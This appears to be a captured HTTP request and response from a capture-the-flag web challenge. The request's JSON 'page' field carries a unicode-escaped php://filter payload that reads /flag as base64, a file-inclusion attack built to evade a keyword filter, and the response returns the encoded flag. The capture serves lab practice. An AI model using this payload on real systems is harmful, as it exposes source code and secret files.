 Request
Pretty Raw Hex \n
1 GET /query.php HTTP/1.1
2 Host: 15c6939b-0781-4ea4-9ce2-ffc6ee57de1d.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 335
10
11 {
"page":
"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0065\u0061\u0064\u003d\u0
063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\
u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 22 Feb 2024 09:29:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9 Cache-Control: no-cache
10
11 {"content":"ZmxhZ3tlMjdjYzU0YS1lYjUwLTRiMmUtYTRiZS00ZjcyNDMxYWEzZmF9Cg=="}